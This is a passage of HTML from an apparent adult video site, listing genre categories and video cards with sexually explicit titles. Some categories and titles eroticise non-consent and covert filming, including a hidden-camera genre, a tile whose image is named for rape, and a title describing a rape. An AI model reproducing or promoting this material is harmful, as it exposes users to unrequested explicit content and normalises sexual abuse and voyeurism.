                                        <div class="detail">
                                            <h6 class="title">角色劇情</h6>
                                            <span>23282 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/chinese-subtitle.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_chinese-subtitle.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">中文字幕</h6>
                                            <span>16000 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/uniform.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_uniform.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">制服誘惑</h6>
                                            <span>8662 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/sex-only.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sex-only.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">直接開啪</h6>
                                            <span>5307 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pantyhose.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pantyhose.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">絲襪美腿</h6>
                                            <span>4657 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/bdsm.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sm.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">主奴調教</h6>
                                            <span>3893 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/groupsex.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_groupsex.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">多P群交</h6>
                                            <span>3765 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pov.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pov.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">男友視角</h6>
                                            <span>3143 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/insult.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_rape.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">凌辱快感</h6>
                                            <span>2546 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/hidden-cam.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_hidden-cam.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">盜攝偷拍</h6>
                                            <span>424 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 d-none d-lg-block">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">焦點</h6>-->
                            <h2 class="h3-md">專題合集</h2>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <a class="card bg-pink text-light" href="https://javml.com/tags/black-pantyhose.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-fire"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 黑絲</h4>
                                        <span class="text-white">性感的象徵，沒有男人能抗拒的誘惑。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="col-6">
                            <a class="card bg-gray text-light" href="https://javml.com/tags/school-uniform.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-like"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 校服</h4>
                                        <span class="text-white">學習時的夢想，想起就心動的青春回憶。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077026" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077026});</script>-->
            <!--JuicyAds END-->
        </section>


        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">本週</h6>-->
                    <h2 class="h3-md">熱門影片</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/hot.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="row gutter-20">
                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/rbk-101.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10090/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10090/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10090/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10090"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/rbk-101.html">RBK-101 貞操帶的女人35 工藤由羅</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mird-246.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10089/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10089/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10089/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10089"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mird-246.html">MIRD-246 ぴちぴち制服ヤング娘の黒タイツハーレム学園 ムチスベタイツ脚に挟撃ロックされ身動き出来ずに射精させられる僕。 Nia 姫川花音 優梨舞奈 天馬由衣</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mikr-004.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10088/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10088/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10088/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10088"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mikr-004.html">MIKR-004 キミの体液が飲みたい あなたの体液全部受け止めるから私の恥汁、全部愛してー 唾液・涎・唾・汗・愛液ぐちょぐちょSEX3本番 工藤百合</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mifd-552.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10087/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10087/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10087/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10087"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mifd-552.html">MIFD-552 「給○○。我也想要出軌可以吧」 讓出軌的男友有個難忘的生日。報復AV出道。 性愛拍攝、顔射、潮吹、3P PLAY SEXVideo Letter。 月乃楓羽梨</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mifd-534.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10086/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10086/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10086/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10086"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mifd-534.html">MIFD-534 なにわ娘のうぶデート 初めてマッチングアプリ使って初めてのラブホテルで初めての中出しセックス 内山真宙</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/waaa-436.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10085/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10085/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10085/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10085"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/waaa-436.html">WAAA-436 「我已經高潮了啦」巨乳美女在這樣的狀態下一次又一次的被中出 美園和花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/fsdss-920.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10084/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10084/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10084/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10084"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/fsdss-920.html">FSDSS-920 清純女孩穿著性感內衣變得更加淫蕩。「我要將你的一切都吸乾…」光是穿著內衣就讓色慾加速，纏綿腰肢讓男人們陶醉其中… 吉高寧寧</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/dldss-365.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10083/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10083/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10083/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10083"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/dldss-365.html">DLDSS-365 母から父を奪った愛人から大人の唾液キスとマン汁中出し誘惑接吻中出し同時性交 蒼山愛奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/cawd-749.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10082/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10082/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10082/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10082"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/cawd-749.html">CAWD-749 出道7年，知道女人舒服的地方 超級淫蕩大叔的氣味/氛圍/愛撫技巧 伊藤舞雪</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/cawd-744.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10081/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10081/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10081/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10081"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/cawd-744.html">CAWD-744 SEXガチ勢‘日向なつ’のいっちばんエロいプライベートSEXを覗く1ヶ月禁欲×相性抜群男優と1週間同棲×生々しいハメ撮りドキュメント 日向夏</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/cawd-739.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10080/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10080/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10080/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10080"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/cawd-739.html">CAWD-739 不起眼的宅宅朋友話不多 敏感又超絕倫技巧，驚人般的口交 苗條巨乳身材下流扭腰很想要調教我的肉棒… 設樂夕日</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-364.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10079/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10079/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10079/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10079"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-364.html">MIAB-364 種無し旦那に欲求不満ギャル人妻は玄関先でおじさん宅配員を爆乳丸出しで誘惑マラ喰いフェロモンむんむん騎乗位で孕ませ中出し性交 安齊愛結</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">動態</h6>-->
                    <h2 class="h3-md">他們在看</h2>
                </div>
            </div>

            <div class="row gutter-20">

                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/adn-632.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10070/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10070/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10070/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10070"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/adn-632.html">ADN-632 因為，都不和我做愛 和老公無性生活的巨乳人妻被年輕男子欺負後的事 翔田千里</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/adn-615.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10069/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10069/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10069/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10069"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/adn-615.html">ADN-615 巨乳女教師同事想製造回憶，於是逼近訂婚的我... 美園和花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/same-150.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10068/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10068/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10068/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10068"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/same-150.html">SAME-150 「…やっと見つけた」会いたくなかった男に会ってしまった。8年前、私はこの男にレ●プされた。 鳳美優</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/nima-038.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10067/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10067/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10067/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10067"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/nima-038.html">NIMA-038 好色巨乳姐姐的獵處男！ 寫實版！黑髮女子的脫處 ～在秘密的房間讓中出喔～ 永井瑪麗亞</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mimk-186.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10066/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10066/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10066/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10066"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mimk-186.html">MIMK-186 常來家裡的巨乳女學生為所欲為 寫實版重製 同人銷售突破25萬部！葵伊吹來再次演出原作合作人氣No.1寫實化作品！ 葵伊吹</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mimk-185.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10065/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10065/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10065/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10065"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mimk-185.html">MIMK-185 爆乳性奴●を解放したら僕が毎晩絞られました ～性技を長年仕込まれた女のご奉仕職務～ 原作:特盛飯店 5.5万部人気作 実写化！ 吉根柚莉愛</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-287.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10064/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10064/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10064/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10064"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
